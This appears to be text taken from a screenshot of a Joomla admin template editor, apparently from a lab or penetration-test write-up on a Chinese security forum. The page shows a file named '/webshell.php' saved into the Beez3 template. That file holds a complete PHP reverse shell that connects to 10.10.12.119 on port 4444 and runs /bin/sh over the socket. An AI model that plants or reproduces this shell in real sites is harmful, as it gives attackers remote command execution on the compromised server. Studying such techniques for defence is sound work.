 System Users Menus Content Components Extensions Help
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File
Message
File saved.
Editor Create Overrides Template Description
Editing file "/webshell.php" in template "beez3".
css
html
images
javascript
language
component.php
Press F10 to toggle Full Screen editing.
1 <?php $sock = fsockopen('10.10.12.119', 4444);
2 $descriptorspec = array(
3 0 => $sock,
4 1 => $sock,
5 2 => $sock
6 );
7 $process = proc_open('/bin/sh', $descriptorspec, $pipes);
8 proc_close($process);?>
先知社区